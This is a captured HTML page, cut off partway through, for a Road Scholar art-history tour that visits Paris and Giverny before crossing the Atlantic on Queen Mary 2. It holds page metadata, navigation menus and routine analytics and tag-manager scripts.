

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2?ite=6957&ito=741&itq=60bbf59b-6cd8-45b5-8f48-537877ef073a&itx%5Bidio%5D=66655101
body_size: 73971
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Art History: A Transatlantic Voyage on Queen Mary 2" />
        <meta property="idio:destination" content="France/United States" /> 
        <meta property="idio:primaryTag" content="Ocean Voyages" />
        <meta property="idio:programDestination" content="France/United States" />
        <meta property="idio:programPrimaryTag" content="Ocean Voyages" />
        <meta property="idio:programStartingPrice" content="6999" />
        <meta property="idio:programNumber" content="24970" />
        <meta property="idio:programDuration" content="14 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.8" />
        <meta property="idio:programSoldOut" content="True" />
        <meta property="og:image" content="https://images4.cmp.optimizely.com/assets/24970-FR-Seine-River-lghoz.jpg/Zz0zODBmZTQ2ZWViZjIxMWVlYTVlNTA2YTE4NjUwMzhhNw==" />
        <meta property="og:image:secure_url" content="https://images4.cmp.optimizely.com/assets/24970-FR-Seine-River-lghoz.jpg/Zz0zODBmZTQ2ZWViZjIxMWVlYTVlNTA2YTE4NjUwMzhhNw==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2" />
        <meta property="og:title" content="Art History: A Transatlantic Voyage on Queen Mary 2" />
        <meta name="keywords" />
        <meta property="og:description" content="Say &#x201C;ahoy&#x201D; to an immersive art history adventure &#x2014; experience the Louvre, Giverny and more before setting sail across the Atlantic on Queen Mary 2!" />
        <meta name="description" content="Say &#x201C;ahoy&#x201D; to an immersive art history adventure &#x2014; experience the Louvre, Giverny and more before setting sail across the Atlantic on Queen Mary 2!" />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"222ebfa2b61642e8a43650d6d18aac80","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"222ebfa2b61642e8a43650d6d18aac80"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '30899401-824c-40e7-af60-849fdee04353'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 15:22:51 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
